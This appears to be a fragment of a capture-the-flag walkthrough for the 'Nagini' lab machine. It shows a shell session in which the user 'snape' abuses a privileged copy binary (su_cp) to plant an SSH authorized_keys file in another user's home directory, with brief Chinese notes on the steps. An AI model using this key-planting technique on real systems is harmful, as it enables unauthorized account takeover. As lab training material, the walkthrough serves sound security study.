 snape@Nagini:/home/hermoine/.ssh$ cd /tmp
snape@Nagini:/tmp$ vim authorized_keys
snape@Nagini:/tmp$ ls authorized_keys
authorized_keys
snape@Nagini:/tmp$ cp authorized_keys /home/hermoine/.ssh/
cp: cannot create regular file '/home/hermoine/.ssh/authorized_keys': Permission denied
snape@Nagini:/tmp$ /home/hermoine/bin/./su_cp authorized_keys /home/hermoine/.ssh
snape@Nagini:/tmp$ cd /home/hermoine/.ssh/
snape@Nagini:/home/hermoine/.ssh$ ls -al
total 12
drwxr-xr-x 2 hermoine hermoine 4096 Dec  1 17:03 .
drwxr-xr-x 6 hermoine hermoine 4096 Apr  4  2021 ..
-rw-r--r-- 1 hermoine snape     400 Dec  1 17:03 authorized_keys
snape@Nagini:/home/hermoine/.ssh$
一般/tmp目录都有创建权限
直接粘贴即可
直接使用cp是不能复制文件成功的